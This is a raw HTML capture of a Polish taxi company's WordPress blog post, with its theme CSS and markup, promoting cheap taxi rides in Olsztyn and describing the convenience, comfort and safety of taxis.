@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://www.19688.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://www.19688.pl/wp-content/themes/Extra-child/style.css?ver=4.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.19688.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.19688.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.19688.pl/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.19688.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.19688.pl/?p=131' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-CQ4N01CSLD"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-CQ4N01CSLD');
		</script>

	<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://www.19688.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1767773922" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-131 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-9" class="et-trending-post et-trending-latest">
											<a href="https://www.19688.pl/prad-jest-wazny-elektryk-samochodowy-walbrzych-katowice/">Prąd jest ważny &#8211; elektryk samochodowy Wałbrzych,...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/">Serwis samochodowy &#8211; auto serwis Szczecin. Nabija...</a>
										</div>
																			<div id="et-trending-post-540" class="et-trending-post">
											<a href="https://www.19688.pl/innowacje-w-druku-opakowan-kartonowych-jak-technologie-zmieniaja-branze/">Innowacje w druku opakowań kartonowych: Jak technologie...</a>
										</div>
																									</div>
								
								<div style="color:#999999;">
&nbsp;  
</div>
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://www.19688.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukaj:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://www.19688.pl/" data-fixed-height="51">
							<img src="https://www.19688.pl/wp-content/uploads/2019/08/logo2.png" alt="najtańsze taxi w Olsztynie - numer" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://www.19688.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-131" class="module single-post-module post-131 post type-post status-publish format-standard has-post-thumbnail hentry category-motoryzacja tag-korporacje-taxi-olsztyn tag-najtansze-taxi-olsztyn tag-taxi-olsztyn-cennik tag-taxi-olsztyn-tanie tag-taxi-olsztyn-tanio et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio</h1>
								<div class="post-meta">
									<p>Wysłane przez <a href="https://www.19688.pl/author/19688-pl/" class="url fn" title="Wpisy od 19688.pl" rel="author">19688.pl</a> | <span class="updated">lis 22, 2018</span> | <a href="https://www.19688.pl/kategoria/motoryzacja/" rel="tag">Motoryzacja</a> | <a class="comments-link" href="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/" title="Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio" class="featured-image">
				<img src="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280268.jpg" alt="Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>W dzisiejszych czasach, kiedy tempo życia staje się coraz szybsze, wygodne i elastyczne opcje transportu zyskują na znaczeniu. Taksówki to nie tylko szybki sposób na dotarcie do celu, ale również gwarancja komfortu i bezpieczeństwa. Dzięki nim nie musimy się martwić o parkowanie czy skomplikowane trasy, a profesjonalni kierowcy sprawiają, że podróż staje się przyjemnością. W Olsztynie korzystanie z taksówek staje się coraz bardziej opłacalne, zwłaszcza przy dostępnych promocjach. Warto więc przyjrzeć się bliżej zaletom jazdy taksówkami i dowiedzieć się, jak łatwo można zamówić przejazd w tym pięknym mieście.</p>
<h2>Jakie są główne zalety korzystania z taksówek?</h2>
<p>Korzystanie z taksówek niesie ze sobą wiele korzyści, które sprawiają, że są one popularnym wyborem wśród podróżujących. Przede wszystkim, <strong>wygoda</strong> jest jednym z kluczowych atutów. Taksówki można zamówić z dowolnego miejsca, co sprawia, że można je łatwo zintegrować z innymi planami podróży bez konieczności przesiadek. To idealne rozwiązanie, kiedy potrzebujemy dotrzeć szybko do celu, na przykład w trakcie pośpiechu do pracy czy w drodze na ważne spotkanie.</p>
<p>Kolejnym ważnym czynnikiem jest <strong>elastyczność</strong>. Taksówki są dostępne przez całą dobę, co oznacza, że możemy z nich korzystać o każdej porze, niezależnie od tego, czy jest to wczesny poranek, czy późna noc. W czasie, gdy inne środki transportu, jak autobusy czy tramwaje, mogą nie kursować, taksówki są zawsze w zasięgu ręki.</p>
<table>
<thead>
<tr>
<th>Zalety korzystania z taksówek</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Szybkość</td>
<td>Taksówki potrafią szybko dotrzeć do celu, omijając korki i skracając czas podróży.</td>
</tr>
<tr>
<td>Brak stresu związanego z parkowaniem</td>
<td>Nie musimy szukać miejsca parkingowego, co oszczędza czas i nerwy.</td>
</tr>
<tr>
<td>Bezpieczeństwo</td>
<td>Podróżując taksówką, mamy pewność, że zostaniemy dowiezieni przez profesjonalnego kierowcę.</td>
</tr>
</tbody>
</table>
<p>Nie można również zapominać o aspekcie <strong>komfortu</strong>. Wsiadając do taksówki, mamy możliwość zrelaksowania się podczas podróży, co nie zawsze jest możliwe w innych środkach transportu. Dzięki temu możemy skupić się na tym, co ważne, zamiast martwić się o drogę czy trasę. Taksówki oferują także wygodne wnętrza, co dodatkowo zwiększa komfort podróży.</p>
<h2>Jak taksówki wpływają na komfort podróży?</h2>
<p>Taksówki zapewniają wyjątkowy <strong>komfort podróży</strong>, co czyni je popularnym środkiem transportu w miastach i poza nimi. Dzięki elastyczności w dostosowywaniu trasy do indywidualnych potrzeb pasażera, każdy może cieszyć się wygodną i szybką podróżą. Pasażerowie mają możliwość wyboru najdogodniejszej dla siebie trasy, co jest szczególnie istotne w przypadku zmian planów czy potrzeby szybkiego dotarcia do celu.</p>
<p>Wygodne siedzenia oraz dostępność <strong>klimatyzacji</strong> w taksówkach sprawiają, że podróżowanie staje się przyjemne, niezależnie od warunków atmosferycznych. Pasażerowie mogą również liczyć na przestrzeń na bagaż, co eliminuje stres związany z przewozem dużych przedmiotów czy walizek. Taksówki są szczególnie doceniane przez osoby, które podróżują z większą ilością rzeczy, takie jak turyści czy osoby wracające z zakupów.</p>
<p>Dodatkowym atutem taksówek jest fakt, że ich kierowcy często posiadają wyjątkową wiedzę o lokalnych drogach oraz <strong>skrótach</strong>. To pozwala im na szybsze dotarcie do celu, omijanie zakorkowanych ulic czy utrudnień na trasie. Dzięki temu podróżujący mogą uniknąć niepotrzebnego stresu związanego z długim oczekiwaniem w ruchu drogowym.</p>
<p>Podsumowując, komfort podróży taksówką wynika z wielu czynników, w tym z indywidualnego podejścia do klienta, wygodnych warunków jazdy oraz wiedzy kierowców. Takie aspekty sprawiają, że korzystanie z taksówek staje się coraz bardziej popularnym wyborem zarówno w codziennych dojazdach, jak i podczas wyjątkowych okazji. Warto zatem rozważyć tę formę transportu, gdy zależy nam na sprawnym i przyjemnym dotarciu do celu.</p>
<h2>Dlaczego taksówki są bezpiecznym środkiem transportu?</h2>
<p>Taksówki są powszechnie uznawane za bezpieczny sposób transportu, co wynika z kilku kluczowych czynników. Po pierwsze, kierowcy taksówek muszą przejść specjalistyczne szkolenia oraz zdobąć odpowiednie licencje, co gwarantuje, że posiadają wiedzę i umiejętności potrzebne do prowadzenia pojazdu w różnych warunkach oraz umiejętność radzenia sobie w trudnych sytuacjach.</p>
<p>Dodatkowo, wiele korporacji taksówkowych inwestuje w nowoczesne systemy monitorowania pojazdów. Dzięki technologii GPS możliwe jest śledzenie trasy przejazdu, co zwiększa bezpieczeństwo pasażerów oraz sprawia, że kierowcy są bardziej odpowiedzialni za swoje zachowanie na drodze. W przypadku niebezpiecznych sytuacji, takich jak awaria czy problem osobisty, pasażerowie mogą w łatwy sposób zgłosić sytuację, a firma taksówkowa może szybko zareagować.</p>
<table>
<thead>
<tr>
<th>Cechy bezpieczeństwa</th>
<th>Opis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Licencjonowani kierowcy</td>
<td>Kierowcy muszą przejść szkolenia oraz zdać egzaminy, aby uzyskać licencję na przewóz osób.</td>
</tr>
<tr>
<td>Monitorowanie pojazdów</td>
<td>Systemy GPS pozwalają na bieżąco śledzenie lokalizacji taksówek oraz tras przejazdu.</td>
</tr>
<tr>
<td>Łatwy kontakt z firmą</td>
<td>W przypadku problemów pasażerowie mogą szybko skontaktować się z centralą firmy taksówkowej.</td>
</tr>
</tbody>
</table>
